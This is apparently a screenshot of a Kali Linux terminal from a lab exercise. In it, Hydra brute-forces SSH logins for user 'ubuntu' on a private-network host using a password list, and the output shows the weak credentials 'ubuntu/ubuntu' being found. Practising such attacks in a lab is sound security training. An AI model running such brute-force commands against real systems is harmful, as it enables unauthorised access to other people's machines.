 ┌──(kali㉿kali)-[~]
└─$ hydra -l ubuntu -P ~/Desktop/password_list.txt ssh://192.168.115.135
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-19 07:36:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 17 login tries (l:1/p:17), ~2 tries per task
[DATA] attacking ssh://192.168.115.135:22/
[22][ssh] host: 192.168.115.135   login: ubuntu   password: ubuntu
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-19 07:36:41
┌──(kali㉿kali)-[~]
└─$
KALI LINUX